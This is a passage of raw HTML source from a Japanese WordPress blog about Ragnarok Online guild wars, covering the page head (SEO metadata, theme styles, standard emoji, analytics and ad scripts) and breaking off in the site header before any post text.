

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daiki.beer/gvg/609/
body_size: 15943
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://daiki.beer/xmlrpc.php">

<title>(鍵付) 6/12 ふれい。 - だいき。と愉快な仲間たち。</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ぎゃ。"/>
	<link rel="canonical" href="https://daiki.beer/gvg/609/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="だいき。と愉快な仲間たち。 - RO(Olrun/Hervor) まったりブログ。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="(鍵付) 6/12 ふれい。 - だいき。と愉快な仲間たち。" />
		<meta property="og:url" content="https://daiki.beer/gvg/609/" />
		<meta property="article:published_time" content="2016-06-13T15:00:02+00:00" />
		<meta property="article:modified_time" content="2016-06-14T08:51:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="(鍵付) 6/12 ふれい。 - だいき。と愉快な仲間たち。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/daiki.beer\/gvg\/609\/#blogposting","name":"(\u9375\u4ed8) 6\/12 \u3075\u308c\u3044\u3002 - \u3060\u3044\u304d\u3002\u3068\u6109\u5feb\u306a\u4ef2\u9593\u305f\u3061\u3002","headline":"(\u9375\u4ed8)&nbsp;6\/12 \u3075\u308c\u3044\u3002","author":{"@id":"https:\/\/daiki.beer\/author\/gyagyagya\/#author"},"publisher":{"@id":"https:\/\/daiki.beer\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/daiki.beer\/wp-content\/uploads\/2016\/06\/20160612_1-1.png","width":1200,"height":600},"datePublished":"2016-06-14T00:00:02+09:00","dateModified":"2016-06-14T17:51:18+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/daiki.beer\/gvg\/609\/#webpage"},"isPartOf":{"@id":"https:\/\/daiki.beer\/gvg\/609\/#webpage"},"articleSection":"GvG"},{"@type":"BreadcrumbList","@id":"https:\/\/daiki.beer\/gvg\/609\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/daiki.beer\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/daiki.beer\/","nextItem":{"@type":"ListItem","@id":"https:\/\/daiki.beer\/category\/gvg\/#listItem","name":"GvG"}},{"@type":"ListItem","@id":"https:\/\/daiki.beer\/category\/gvg\/#listItem","position":2,"name":"GvG","previousItem":{"@type":"ListItem","@id":"https:\/\/daiki.beer\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/daiki.beer\/#organization","name":"\u3060\u3044\u304d\u3002\u3068\u6109\u5feb\u306a\u4ef2\u9593\u305f\u3061\u3002","description":"RO(Olrun\/Hervor) \u307e\u3063\u305f\u308a\u30d6\u30ed\u30b0\u3002","url":"https:\/\/daiki.beer\/"},{"@type":"Person","@id":"https:\/\/daiki.beer\/author\/gyagyagya\/#author","url":"https:\/\/daiki.beer\/author\/gyagyagya\/","name":"\u304e\u3083\u3002"},{"@type":"WebPage","@id":"https:\/\/daiki.beer\/gvg\/609\/#webpage","url":"https:\/\/daiki.beer\/gvg\/609\/","name":"(\u9375\u4ed8) 6\/12 \u3075\u308c\u3044\u3002 - \u3060\u3044\u304d\u3002\u3068\u6109\u5feb\u306a\u4ef2\u9593\u305f\u3061\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/daiki.beer\/#website"},"breadcrumb":{"@id":"https:\/\/daiki.beer\/gvg\/609\/#breadcrumblist"},"author":{"@id":"https:\/\/daiki.beer\/author\/gyagyagya\/#author"},"creator":{"@id":"https:\/\/daiki.beer\/author\/gyagyagya\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/daiki.beer\/wp-content\/uploads\/2016\/06\/20160612_1-1.png","@id":"https:\/\/daiki.beer\/gvg\/609\/#mainImage","width":1200,"height":600},"primaryImageOfPage":{"@id":"https:\/\/daiki.beer\/gvg\/609\/#mainImage"},"datePublished":"2016-06-14T00:00:02+09:00","dateModified":"2016-06-14T17:51:18+09:00"},{"@type":"WebSite","@id":"https:\/\/daiki.beer\/#website","url":"https:\/\/daiki.beer\/","name":"\u3060\u3044\u304d\u3002\u3068\u6109\u5feb\u306a\u4ef2\u9593\u305f\u3061\u3002","description":"RO(Olrun\/Hervor) \u307e\u3063\u305f\u308a\u30d6\u30ed\u30b0\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/daiki.beer\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="だいき。と愉快な仲間たち。 &raquo; フィード" href="https://daiki.beer/feed/" />
<link rel="alternate" type="application/rss+xml" title="だいき。と愉快な仲間たち。 &raquo; コメントフィード" href="https://daiki.beer/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daiki.beer\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='oblique-bootstrap-css' href='https://daiki.beer/wp-content/themes/oblique/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daiki.beer/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://daiki.beer/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://daiki.beer/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daiki.beer/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='oblique-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C400%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oblique-headings-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oblique-style-css' href='https://daiki.beer/wp-content/themes/oblique/style.css?ver=20170613' type='text/css' media='all' />
<style id='oblique-style-inline-css' type='text/css'>
body { font-family:'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6 { font-family:'Playfair Display', serif;}
.site-branding { padding:150px 0; }
@media only screen and (max-width: 1024px) { .site-branding { padding:100px 0; } }
.site-logo { max-width:200px; }
.svg-block { fill:#1c1c1c;}
.footer-svg.svg-block { fill:#17191B!important;}
.site-footer { background-color:#17191B;}
body { color:#50545C}
.site-title a, .site-title a:hover { color:#f9f9f9}
.site-description { color:#dddddd}
.entry-title, .entry-title a { color:#000}
.entry-meta, .entry-meta a, .entry-footer, .entry-footer a { color:#9d9d9d}
.widget-area { background-color:#17191B}
.widget-area, .widget-area a { color:#f9f9f9}
.social-navigation li a { color:#ffffff}

</style>
<link rel='stylesheet' id='oblique-font-awesome-css' href='https://daiki.beer/wp-content/themes/oblique/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/imagesloaded.pkgd.min.js?ver=1" id="oblique-imagesloaded-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/scripts.js?ver=1" id="oblique-scripts-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://daiki.beer/wp-content/themes/oblique/js/masonry-init.js?ver=1" id="oblique-masonry-init-js"></script>
<link rel="https://api.w.org/" href="https://daiki.beer/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daiki.beer/wp-json/wp/v2/posts/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daiki.beer/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p7JWIs-9P' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daiki.beer/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaiki.beer%2Fgvg%2F609%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daiki.beer/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaiki.beer%2Fgvg%2F609%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://daiki.beer/wp-content/themes/oblique/js/html5shiv.js"></script>
<![endif]-->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 70px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
		<style type="text/css">
					.site-header {
					    background: url(https://daiki.beer/wp-content/uploads/2016/05/cropped-training-edition_1920.jpg) no-repeat;
					    background-position: center top;
					    background-attachment: fixed;
					    background-size: cover;
					}
		</style>
		<link rel="icon" href="https://daiki.beer/wp-content/uploads/2016/05/cropped-index-32x32.png" sizes="32x32" />
<link rel="icon" href="https://daiki.beer/wp-content/uploads/2016/05/cropped-index-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daiki.beer/wp-content/uploads/2016/05/cropped-index-180x180.png" />
<meta name="msapplication-TileImage" content="https://daiki.beer/wp-content/uploads/2016/05/cropped-index-270x270.png" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9490066200907709",
    enable_page_level_ads: true
  });
</script>
</head>

<body class="post-template-default single single-post postid-609 single-format-standard group-blog">
<script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-65251634-4', 'auto');  ga('send', 'pageview');</script><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

		<div class="sidebar-toggle">
			<i class="fa fa-bars"></i>
		</div>

	<div class="top-bar container">
					</div>

	<div class="svg-container nav-svg svg-block">
		
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1950 150">
		  <g transform="translate(0,-902.36218)"/>
		  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z" />
		  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
		  <path d="M 0,150 0,0 1925,0"/>
		</svg>
		</div>
	<header id="masthead" class="site-header" role="banner">
		<div class="overlay"></div>
		<div class="container">
			<div class="site-branding">
	        				<h1 class="site-title"><a href="https://daiki.beer/" rel="home">だいき。と愉快な仲間たち。</a></h1>
				<h2 class="site-description">RO(Olrun/Hervor) まったりブログ。</h2>
	        			</div><!-- .site-branding -->
		</div>
		<div class="svg-container header-svg svg-block">
			
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1890 150">
			<g transform="translate(0,-902.36218)"/>
			  <path d="m 898.41609,-33.21176 0.01,0 -0.005,-0.009 -0.005,0.009 z"/>
